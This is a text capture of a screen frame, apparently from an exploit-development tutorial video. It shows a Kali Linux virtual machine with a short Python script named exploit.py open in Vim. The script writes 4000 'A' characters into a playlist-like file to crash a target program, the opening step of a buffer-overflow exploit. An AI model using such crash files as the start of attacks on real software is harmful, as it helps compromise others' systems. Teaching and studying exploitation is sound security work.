 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Tue Jul 8, 4:11 AM root
exploit.py + (/media/sf_winshared/microp) – VIM
File Edit View Search Terminal Help
#!/usr/bin/python
file = open("exploit.mppl", "wb")
buffer = "A"*4000
file.write(buffer)
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 9,1 All
exploit.py
1